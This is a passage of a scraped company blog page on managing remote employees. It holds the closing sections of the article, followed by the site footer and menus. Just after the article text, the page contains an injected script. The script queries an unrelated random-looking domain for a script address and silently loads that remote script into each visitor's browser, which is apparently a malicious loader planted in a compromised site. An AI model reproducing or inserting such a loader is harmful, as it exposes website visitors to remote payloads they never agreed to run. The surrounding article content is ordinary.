<h3><span class="ez-toc-section" id="4_Lack_of_Communication"></span>4. Lack of Communication<span class="ez-toc-section-end"></span></h3>



<p>Employees and managers can communicate easily in the office, and ideas are discussed and updated easily. Frequent communication is impossible when working remotely.</p>



<p>So as a manager, you must consider the best ways to ensure that regular communication occurs.</p>



<p><strong><em>Must read: </em></strong><a href="https://timetracko.com/blog/how-to-enhance-your-team-communication/" target="_blank" rel="noreferrer noopener"><strong><em>How to Improve Your Team Communication</em></strong></a></p>



<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>To sum up, better management of remote teams depends on how well you manage them and how disciplined your remote team is.</p>



<p>If your remote team is dedicated at work and is self-disciplined, you can manage them effortlessly. Different managers have different tricks and techniques for leading and managing a remote team.&nbsp;</p>



<p>I would love to know <strong>the best tips for managing remote employees</strong> you use to lead and manage your remote team. Please do mention them in the comment section below.&nbsp;</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>		</div>

		<div class="entry-footer">
			<div class="row row-xs-center">
				<div class="col-md-6">
									</div>
				<div class="col-md-6">
														<div id="entry-post-share" class="entry-post-share post-share">
				<div class="share-label">
					Share this post				</div>
				<div class="share-media">
					<span class="share-icon far fa-share-alt"></span>

					<div class="share-list">
												<a class="hint--bounce hint--top hint--primary twitter"
						   target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Best%20Tips%20for%20Managing%20Remote%20Employees&url=https%3A%2F%2Ftimetracko.com%2Fblog%2Ftips-for-managing-remote-employees%2F">
							<i class="fab fa-twitter"></i>
						</a>
												<a class="hint--bounce hint--top hint--primary facebook"
						   target="_blank"
						   aria-label="Facebook"
						   href="https://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Ftimetracko.com%2Fblog%2Ftips-for-managing-remote-employees%2F&#038;p&#091;images&#093;&#091;0&#093;=https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg&#038;p&#091;title&#093;=Best%20Tips%20for%20Managing%20Remote%20Employees">
							<i class="fab fa-facebook-f"></i>
						</a>
												<a class="hint--bounce hint--top hint--primary linkedin"
						   target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimetracko.com%2Fblog%2Ftips-for-managing-remote-employees%2F&amp;title=Best%20Tips%20for%20Managing%20Remote%20Employees">
							<i class="fab fa-linkedin"></i>
						</a>
											</div>
				</div>
			</div>
												</div>
			</div>
		</div>

	</article>
		<div class="entry-author">
			<div class="author-info">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>
														</div>
				<div class="author-description">
					<h5 class="author-name">Samir Luintel</h5>

					<div class="author-biographical-info">
						Samir Luintel leads timeTracko’s SEO team as its SEO manager. The SEO industry has been his focus for almost four years, and he has a strong focus on SAAS products and eCommerce.					</div>
				</div>
			</div>
		</div>
					<div class="blog-nav-links">
				<div class="nav-list">
					<div class="nav-item prev">
						<div class="inner">
							<a href="https://timetracko.com/blog/online-team-building-games-for-remote-teams/" rel="prev"><div style="background-image: url(https://timetracko.com/blog/wp-content/uploads/2022/03/10-online-games-370x120.jpg);"><h6>Best Online Team Building Games for Remote Teams</h6></div></a>						</div>
					</div>

					<div class="nav-item next">
						<div class="inner">
							<a href="https://timetracko.com/blog/remote-work-tools-you-need/" rel="next"><div style="background-image: url(https://timetracko.com/blog/wp-content/uploads/2022/03/Remote-works-you-need-370x120.webp);"><h6>Best Remote Work Tools For Employee</h6></div></a>						</div>
					</div>
				</div>
			</div>

						</div>

			
		</div>
	</div>
</div>

</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div id="tm-section-6980329a26da6" class="vc_section"><div id="tm-row-6980329a29c49" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6980329a2b4c5" class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a2ba2d">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Ready_to_Get_Started"></span>Ready to Get Started?<span class="ez-toc-section-end"></span></h3></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a2c28f">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Apply_now_for_pre-release_beta_version"></span>Apply now for pre-release beta version<span class="ez-toc-section-end"></span></h3></div>

</div></div></div><div id="tm-column-6980329a2ca25" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-button-group" id="tm-button-group-6980329a2cdf4">
	<div class="tm-button-wrapper tm-animation move-up" id="tm-button-6980329a2d001">
		<a class="tm-button style-flat tm-button-sm tm-button-custom" href="https://timetracko.com/contact.html" target="_blank">

		
						<span class="button-text" data-text="Apply for Beta">
				Apply for Beta			</span>
			
		

	</a>
</div>
<div class="tm-button-wrapper tm-animation move-up" id="tm-button-6980329a2dc1f">
		<a class="tm-button style-flat tm-button-sm tm-button-custom" href="https://timetracko.com/contact.html" target="_blank">

		
						<span class="button-text" data-text="Contact Sales">
				Contact Sales			</span>
			
		

	</a>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div id="tm-section-6980329a2ea81" class="vc_section"><div id="tm-row-6980329a2efcf" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6980329a2f468" class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a2f819">
	<h3 class="heading" style=""><span class="ez-toc-section" id="timeTracko"></span>timeTracko<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a30000"></div>


	<div class="tm-list  footer-lists style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a30139">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/all-features.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									timeTracko Team								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/download.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Download								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-6980329a30b08"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a30c4b">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Resources"></span>Resources<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a31576"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a31722">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/faq.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									FAQs								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/blog">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Blogs								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/knowledge-base.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Knowledge Base								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/installation-guide.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Installation Guide								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-6980329a3251d"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a32654">
					<div class="list-item">

				
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Webinars								</h6>
							
																												</div>
					</div>

					
					
			</div>
					<div class="list-item">

				
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Product Videos								</h6>
							
																												</div>
					</div>

					
					
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-6980329a33227"></div>
</div></div></div><div id="tm-column-6980329a333ca" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a337f6">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Features"></span>Features<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a342ba"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a34466">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/automatic-time-tracking.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Automatic Time Tracking Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/productivity-tracking-software.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Productivity Analyze and Tracking Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/screen-monitoring-software.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Employee Screen Monitoring Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/time-and-attendance-software.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Time and Attendance Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/app-and-website-monitoring-software.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									App and Website Monitoring Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/time-tracking-software-for-freelancer.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Time Tracking Software for Freelancer								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/idle-offline-tracking-software.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Offline/Idle Time Tracking Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/team-performance-analysis.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Team Performance Analysis								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a style="color:#5047BA; font-size:14px;" href="https://timetracko.com/all-features.html">See More Features </a>
		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6980329a3512a"></div>
</div></div></div><div id="tm-column-6980329a352d4" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a35668">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Industry"></span>Industry<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a3605f"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a361e5">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/features/automatic-time-tracking.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Accountants								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/banking.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Banking								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/call-center-and-bpo.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Call Center and BPO								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/construction.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Construction								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/design-agency.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Design Agency								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/retail-and-ecommerce.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Retail and eCommerce								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/finance.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Finance								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/industries/healthcare.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Healthcare								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a href="https://timetracko.com/industries.html" style="color:#5047BA; font-size:14px;">See More Industries</a>
		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6980329a36de2"></div>
</div></div></div><div id="tm-column-6980329a36f62" class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a373aa">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Company"></span>Company<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a37bd2"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a37d2c">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/about.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									About								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/career.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Career								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/press-kit.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Press Kit								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/media-kit.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Media Kit								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/contact.html">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Contact								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-6980329a3867f"></div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-6980329a38762">
					<div class="list-item">

				
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Case Studies								</h6>
							
																												</div>
					</div>

					
					
			</div>
					<div class="list-item">

				
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Customer Reviews								</h6>
							
																												</div>
					</div>

					
					
			</div>
					<div class="list-item">

				
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Roadmap								</h6>
							
																												</div>
					</div>

					
					
			</div>
			</div>

	</div></div></div></div></div><div id="tm-section-6980329a394f7" class="vc_section"><div id="tm-row-6980329a3993d" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6980329a39db6" class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a3a0b2">
			<a href="https://timetracko.com/"><div class="image"><img  class="ll-image unload" alt="timetracko-logo" width="663" height="119" src="https://timetracko.com/blog/wp-content/uploads/2022/12/timetracko-logo-50x8.png" data-src="https://timetracko.com/blog/wp-content/uploads/2022/12/timetracko-logo.png" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6980329a3ce08"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a3cfa7">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Workforce_Monitoring_and_Productivity_Software"></span>Workforce Monitoring and Productivity Software<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a3d808"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a3d9ef">
	<p class="heading" style="">© 2023 timeTracko, Made with <img decoding="async" class="emoji" src="https://s.w.org/images/core/emoji/13.0.1/svg/2764.svg" alt="❤"> in Melbourne </p></div>

</div></div></div><div id="tm-column-6980329a3e274" class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a3e64b">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Reach_Us"></span>Reach Us<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a3f56e"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a3f5f4">
			<a href="tel:+1(361)%20480-0277" ><div class="image"><img  class="ll-image unload" alt="usa number" width="161" height="40" src="https://timetracko.com/blog/wp-content/uploads/2019/02/usa-number-50x12.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/usa-number.png" /></div></a>	</div>
</div></div></div><div id="tm-column-6980329a42a87" class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6980329a42f54"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a43043">
			<a href="tel:+61%20480%20030%20600" ><div class="image"><img  class="ll-image unload" alt="australia number" width="161" height="40" src="https://timetracko.com/blog/wp-content/uploads/2019/02/australia-number-50x12.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/australia-number.png" /></div></a>	</div>
</div></div></div><div id="tm-column-6980329a481dc" class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6980329a48636"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a4870b">
			<a href="tel:+447411161067" ><div class="image"><img  class="ll-image unload" alt="uk number" width="161" height="40" src="https://timetracko.com/blog/wp-content/uploads/2019/02/uk-number-50x12.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/uk-number.png" /></div></a>	</div>
</div></div></div><div id="tm-column-6980329a4b85f" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6980329a4bc78"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6980329a4bdeb">
	<h3 class="heading" style=""><span class="ez-toc-section" id="Social_Networks"></span>Social Networks<span class="ez-toc-section-end"></span></h3></div>

<div class="tm-spacer" id="tm-spacer-6980329a4c5e3"></div>
<div id="tm-row-inner-6980329a4dd55" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-6980329a4ed29" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a4f227">
			<a href="https://www.linkedin.com/company/timetracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="linkedin icon" width="18" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/linkedin-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/linkedin-icon.png" /></div></a>	</div>
</div></div></div><div id="tm-column-inner-6980329a5416b" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a5462b">
			<a href="https://www.facebook.com/timeTracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="facebook icon" width="18" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/facebook-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/facebook-icon.png" /></div></a>	</div>
</div></div></div><div id="tm-column-inner-6980329a56db3" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a571be">
			<a href="https://twitter.com/timeTracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="twitter icon" width="22" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/twitter-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/twitter-icon.png" /></div></a>	</div>
</div></div></div><div id="tm-column-inner-6980329a5b984" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a5be19">
			<a href="https://www.instagram.com/timetracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="instagram-icon" width="24" height="24" src="https://timetracko.com/blog/wp-content/uploads/2023/01/instagram-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2023/01/instagram-icon.png" /></div></a>	</div>
</div></div></div><div id="tm-column-inner-6980329a612d7" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div id="tm-column-inner-6980329a616be" class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="tm-row-inner-6980329a61b8d" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-6980329a61fa7" class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-6980329a62291">
			<a href="https://www.linkedin.com/company/timetracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="linkedin icon" width="18" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/linkedin-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/linkedin-icon.png" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6980329a640ee"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a6419a">
			<a href="https://www.facebook.com/timeTracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="facebook icon" width="18" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/facebook-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/facebook-icon.png" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6980329a66c38"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a66d12">
			<a href="https://twitter.com/timeTracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="twitter icon" width="22" height="18" src="https://timetracko.com/blog/wp-content/uploads/2019/02/twitter-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2019/02/twitter-icon.png" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6980329a6b981"></div>
<div class="tm-image tm-animation move-up" id="tm-image-6980329a6ba54">
			<a href="https://www.instagram.com/timetracko" target="_blank" rel="noopener"><div class="image"><img  class="ll-image unload" alt="instagram-icon" width="24" height="24" src="https://timetracko.com/blog/wp-content/uploads/2023/01/instagram-icon.png" data-src="https://timetracko.com/blog/wp-content/uploads/2023/01/instagram-icon.png" /></div></a>	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-6980329a6d8e4" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6980329a6f3d3" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="tm-list style-normal list-horizontal align-center tm-animation move-up" id="tm-list-6980329a6fd98">
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#terms-of-service">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Terms of Service								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#privacy-policy">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Privacy Policy								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#cookies">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Cookies								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#affiliate-terms">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Affiliate Terms								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#security-and-compliance">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Security and Compliance								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#gdpr-compliance" target="_blank">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									GDPR Compliance								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="https://timetracko.com/terms-of-service.html#hipaa-compliance" target="_blank">
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									 HIPAA Compliance								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fal fa-long-arrow-up"></i>
					<i class="arrow-bottom fal fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://timetracko.com/blog/" rel="home">
				<img src="https://timetracko.com/blog/wp-content/uploads/2022/12/timetracko-logo-120x22.png"
				     alt="timeTracko"
				     width="120"/>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16738 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Features</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16965"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Features</span></div></a></li>
